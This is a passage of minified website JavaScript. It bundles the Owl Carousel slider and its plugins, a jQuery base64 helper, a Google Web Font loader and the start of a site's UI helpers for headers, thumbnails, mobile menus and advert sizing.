if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return(a===d||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();
"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(d&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===b.orientation||(this._core.state.orientation=b.orientation,!1))},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return!!a&&void this._core.to(d,!1,!0)},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document),WebFontConfig={google:{families:["Roboto:400,900italic,900,700italic,700,500italic,500,400italic,300italic,300,100italic,100:latin,cyrillic-ext,latin-ext,cyrillic"]}},jQuery.base64=function(a){function b(a,b){var c=g.indexOf(a.charAt(b));if(-1===c)throw"Cannot decode base64";return c}function c(a){var c,d,e=0,g=a.length,h=[];if(a=String(a),0===g)return a;if(g%4!==0)throw"Cannot decode base64";for(a.charAt(g-1)===f&&(e=1,a.charAt(g-2)===f&&(e=2),g-=4),c=0;g>c;c+=4)d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6|b(a,c+3),h.push(String.fromCharCode(d>>16,d>>8&255,255&d));switch(e){case 1:d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6,h.push(String.fromCharCode(d>>16,d>>8&255));break;case 2:d=b(a,c)<<18|b(a,c+1)<<12,h.push(String.fromCharCode(d>>16))}return h.join("")}function d(a,b){var c=a.charCodeAt(b);if(c>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return c}function e(a){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";a=String(a);var b,c,e=[],h=a.length-a.length%3;if(0===a.length)return a;for(b=0;h>b;b+=3)c=d(a,b)<<16|d(a,b+1)<<8|d(a,b+2),e.push(g.charAt(c>>18)),e.push(g.charAt(c>>12&63)),e.push(g.charAt(c>>6&63)),e.push(g.charAt(63&c));switch(a.length-h){case 1:c=d(a,b)<<16,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+f+f);break;case 2:c=d(a,b)<<16|d(a,b+1)<<8,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+g.charAt(c>>6&63)+f)}return e.join("")}var f="=",g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h="1.0";return{decode:c,encode:e,VERSION:h}}(jQuery),function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js",a.type="text/javascript",a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}(),function(a){function b(){var b=new Object;b={i:102,btn:"data-mb",btn_expand:a("["+this.btn+"='expand']"),btn_expand_c:a("["+this.btn+"='expand-comments']"),init:function(){c.networkTrigger(),c.headerThing(),c.shuffleThumbs(),c.categoriesTapController(),c.movePanelsToSide(),c.listAdvertHeight(),c.rangeFilter(),c.createFilterTrigger(),c.mbTabs(),c.expandContent(),c.modalWindows(),c.comments(),c.fakeUpload(),c.rating(),c.inputAutocomplete(),c.popupWindow(),c.hoverDelay(),c.ajaxGalleryNavigation()}};var c={getAttributes:function(b){var c={};return a(b).length&&a.each(a(b)[0].attributes,function(a,b){c[b.name]=b.value}),c},networkTrigger:function(){function c(){a(d+" a").not("["+b.btn+"='expand-network']").each(function(){a(this).offset().top>10?a(d).addClass(f):a(d).removeClass(f).removeClass(e)})}var d=".network-col",e="expand-height",f="unlock";a("["+b.btn+'="expand-network"]').on("click",function(b){b.preventDefault(),a(d).toggleClass(e)}),a(window).load(function(){c()}),a(window).resize(function(){setTimeout(c,500)})},headerThing:function(b){var c={header:".sticky-top",initialHeight:30,affix:!0},d=a.extend(!0,{},c,b);d.affix&&a(d.header).affix({offset:{top:d.initialHeight}})},invertColors:function(){var c=a("["+b.btn+"='invert-colors']");c.on("click",function(b){b.preventDefault(),a("html").toggleClass("inverted-colors")})},shuffleThumbs:function(d){var e,f,g={limit:10,selector:"["+b.btn+"='shuffle-thumbs']",timeout:500},h=a.extend(!0,{},g,d),i=a(h.selector),j="";i.hover(function(){j=a(this).attr("src"),f=a(this);var b=c.getAttributes(a(this)),d=b["data-opt-limit"]?b["data-opt-limit"]:h.limit,g=b["data-opt-timeout"]?b["data-opt-timeout"]:h.timeout,i=j.lastIndexOf("."),k=j.slice(0,i-1),l=j.slice(i,j.length),m=parseInt(j.slice(i-1,i));m++,m==d&&(m=1),f.attr("src",k+m+l),e=setInterval(function(){m++,m==d&&(m=1),f.attr("src",k+m+l)},g)},function(){f.attr("src",j),clearInterval(e)})},checkIfIsParent:function(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d},ww:function(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&c.ww()>767&&a("["+b.btn+"='expand-mobile'] > a").on("click",function(b){return!!a(this).parent().hasClass("expand-content")||(b.preventDefault(),void a(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function b(){if(c.ww()<768&&a("#sUcp").length>0&&0==d){var b=a("#sUcp").clone(!0,!0),f=a("#sUcp + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(b).append(f),d=1}if(c.ww()<768&&a(".guest-options-list").length>0&&0==d){var f=a(".guest-options-list").clone(!0,!0);f.removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(f),d=1}if(c.ww()<768&&a("#sLang").length>0&&0==e){var b=a("#sLang").clone(!0,!0),f=a("#sLang + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),a(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),a(".ucp-side.ucp-bottom").append(b).append(f),e=1}1==d&&c.ww()>767&&(a(".ucp-side").remove(),d=0),1==e&&c.ww()>767&&(a(".ucp-side").remove(),e=0)}var d=0,e=0;a(window).load(function(){b()}),a(window).resize(function(){b()})},listAdvertHeight:function(d){function e(){return parseInt(a(k.elem).next(k.adjustTo).height())}function f(){a(k.elem).siblings(k.adjustTo).addClass("aff-siblings")}function g(){return parseInt(a(k.elem).next(k.adjustTo).css("margin-bottom"))}function h(){var a=2*e()+g()-k.adjustPX;return a}function i(){if(c.ww()>1039){var b=a(k.elem).children(".inner-col");b.css("height",""),2*b.height()<h()&&(b.height(h()),a(k.elem).show())}}var 